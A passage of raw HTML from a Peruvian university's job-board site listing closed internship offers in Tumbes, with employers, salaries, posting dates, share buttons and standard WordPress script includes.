                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-turismo-marketing-ciencias-de-la-comunicacion/"
                       title="Permanent link to: &quot;Practicante de Turismo, Marketing, Ciencias de la Comunicación&quot;">Practicante de Turismo, Marketing, Ciencias de la Comunicación</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=10190">COMISIÓN DE PROMOCIÓN DEL PERÚ PARA LA EXPORTACIÓN Y EL TURISMO</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">COMISIÓN DE PROMOCIÓN DEL PERÚ PARA LA EXPORTACIÓN Y EL TURISMO</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T10:59:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
<span>
 - 2022-11-25
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-25</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,190.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,190.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-11-25</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11259"
                              data-title="Practicante de Turismo, Marketing, Ciencias de la Comunicación" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-turismo-marketing-ciencias-de-la-comunicacion/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11259"
                                data-action="noo_bookmark_job"
                                data-security="70c50ed873">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-turismo-marketing-ciencias-de-la-comunicacion%2F&amp;t=Practicante+de+Turismo%2C+Marketing%2C+Ciencias+de+la+Comunicaci%C3%B3n','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Turismo%2C+Marketing%2C+Ciencias+de+la+Comunicaci%C3%B3n&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-turismo-marketing-ciencias-de-la-comunicacion%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-turismo-marketing-ciencias-de-la-comunicacion%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-turismo-marketing-ciencias-de-la-comunicacion/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11259"
                       data-security="fcef4d2c16"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-9395 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_type-practicas job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunat.jpg" class="" alt="SUPERINTENDENCIA NACIONAL DE ADUANAS Y DE ADMINISTRACION TRIBUTARIA &#8211; SUNAT" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunat.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunat-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes/"
                       title="Permanent link to: &quot;Practicante de CONTABILIDAD, ECONOMÍA, DERECHO, INGENIERÍA DE SISTEMAS, ADMINISTRACIÓN &#8211; TUMBES&quot;">Practicante de CONTABILIDAD, ECONOMÍA, DERECHO, INGENIERÍA DE SISTEMAS, ADMINISTRACIÓN &#8211; TUMBES</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3208">SUPERINTENDENCIA NACIONAL DE ADUANAS Y DE ADMINISTRACION TRIBUTARIA &#8211; SUNAT</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SUPERINTENDENCIA NACIONAL DE ADUANAS Y DE ADMINISTRACION TRIBUTARIA &#8211; SUNAT</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-09-21T21:03:47-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-09-21
</span>
<span>
 - 2022-10-05
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-10-05</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/ 1200.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/ 1200.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-10-05</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="9395"
                              data-title="Practicante de CONTABILIDAD, ECONOMÍA, DERECHO, INGENIERÍA DE SISTEMAS, ADMINISTRACIÓN &#8211; TUMBES" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="9395"
                                data-action="noo_bookmark_job"
                                data-security="70c50ed873">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes%2F&amp;t=Practicante+de+CONTABILIDAD%2C+ECONOM%C3%8DA%2C+DERECHO%2C+INGENIER%C3%8DA+DE+SISTEMAS%2C+ADMINISTRACI%C3%93N+%26%238211%3B+TUMBES','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+CONTABILIDAD%2C+ECONOM%C3%8DA%2C+DERECHO%2C+INGENIER%C3%8DA+DE+SISTEMAS%2C+ADMINISTRACI%C3%93N+%26%238211%3B+TUMBES&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad-economia-derecho-ingenieria-de-sistemas-administracion-tumbes/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="9395"
                       data-security="fcef4d2c16"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-8114 type-noo_job status-publish hentry job_category-administracion job_type-practicas job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-200x200.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES.png 400w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa/"
                       title="Permanent link to: &quot;Practicante de Secretariado, Asistencia de Gerencia, Asistencia Administrativa&quot;">Practicante de Secretariado, Asistencia de Gerencia, Asistencia Administrativa</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6644">AGUA TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">AGUA TUMBES</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-07-26T18:09:00-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-07-26
</span>
<span>
 - 2022-08-03
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-08-03</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 930.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 930.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-08-03</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="8114"
                              data-title="Practicante de Secretariado, Asistencia de Gerencia, Asistencia Administrativa" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="8114"
                                data-action="noo_bookmark_job"
                                data-security="70c50ed873">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa%2F&amp;t=Practicante+de+Secretariado%2C+Asistencia+de+Gerencia%2C+Asistencia+Administrativa','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Secretariado%2C+Asistencia+de+Gerencia%2C+Asistencia+Administrativa&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-secretariado-asistencia-de-gerencia-asistencia-administrativa/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 4 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="8114"
                       data-security="fcef4d2c16"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-6020 type-noo_job status-publish hentry job_category-contabilidad job_type-practicas job_location-tumbes no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/PUYANGO-TUMBES-200x200.png" class="" alt="PROYECTO ESPECIAL BINACIONAL PUYANGO TUMBES" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/PUYANGO-TUMBES-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/PUYANGO-TUMBES-300x300.png 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/PUYANGO-TUMBES-768x768.png 768w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/PUYANGO-TUMBES-100x100.png 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/PUYANGO-TUMBES.png 810w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad/"
                       title="Permanent link to: &quot;Practicante de Contabilidad&quot;">Practicante de Contabilidad</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6012">PROYECTO ESPECIAL BINACIONAL PUYANGO TUMBES</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PROYECTO ESPECIAL BINACIONAL PUYANGO TUMBES</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/tumbes/"><em>Tumbes</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-02-21T19:17:36-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-02-21
</span>
<span>
 - 2022-03-02
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-03-02</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 930.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 930.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-03-02</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="6020"
                              data-title="Practicante de Contabilidad" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="6020"
                                data-action="noo_bookmark_job"
                                data-security="70c50ed873">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-contabilidad%2F&amp;t=Practicante+de+Contabilidad','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Contabilidad&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-contabilidad%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-contabilidad%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-contabilidad/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 4 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="6020"
                       data-security="fcef4d2c16"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>Av. José Jiménez S/N – Planta el Milagro - Tumbes – Perú</span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 930.00 Soles</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>1</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>administracion, contabilidad</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>Practicante </span></li>
                                        <li><i class=""></i><h3>Área de trabajo</h3><span>Av. José Jiménez S/N – Planta el Milagro - Tumbes – Perú</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"3635bd4072","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
